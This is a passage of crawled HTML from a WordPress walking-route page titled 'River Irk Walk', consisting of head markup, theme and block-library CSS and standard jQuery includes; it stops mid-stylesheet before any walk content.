

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bluefoxwalks.com/river-irk-walk/
body_size: 13832
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>River Irk Walk</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://bluefoxwalks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://bluefoxwalks.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bluefoxwalks.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbluefoxwalks.com%2Friver-irk-walk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bluefoxwalks.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbluefoxwalks.com%2Friver-irk-walk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://bluefoxwalks.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=http://bluefoxwalks.com/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://bluefoxwalks.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='osmap_stylesheet-css' href='http://bluefoxwalks.com/wp-content/plugins/os-openspace-maps/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='http://bluefoxwalks.com/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://bluefoxwalks.com/wp-content/themes/ashe/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://bluefoxwalks.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://bluefoxwalks.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='http://bluefoxwalks.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='http://bluefoxwalks.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-rokkitt-font-css' href='//fonts.googleapis.com/css?family=Rokkitt&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://bluefoxwalks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bluefoxwalks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://bluefoxwalks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bluefoxwalks.com/wp-json/wp/v2/pages/8862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bluefoxwalks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://bluefoxwalks.com/river-irk-walk/" />
<link rel='shortlink' href='http://bluefoxwalks.com/?p=8862' />
	<style>img#wpstats{display:none}</style>
		<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #0000e2;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #f4f4f4;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #0000e2;}.main-nav-sidebar:hover span {background-color: #0000e2;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #0000e2;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #0000e2;}.page-content a:hover {color: rgba(0,0,226, 0.8);}blockquote {border-color: #0000e2;}/* Selection */::-moz-selection {color: #ffffff;background: #0000e2;}::selection {color: #ffffff;background: #0000e2;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #0000e2;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #0000e2;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Rokkitt';}#top-menu li a {font-family: 'Rokkitt';}#main-menu li a {font-family: 'Rokkitt';}#mobile-menu li {font-family: 'Rokkitt';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(http://bluefoxwalks.com/wp-content/uploads/2019/03/cropped-Website-Background-Summer.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce 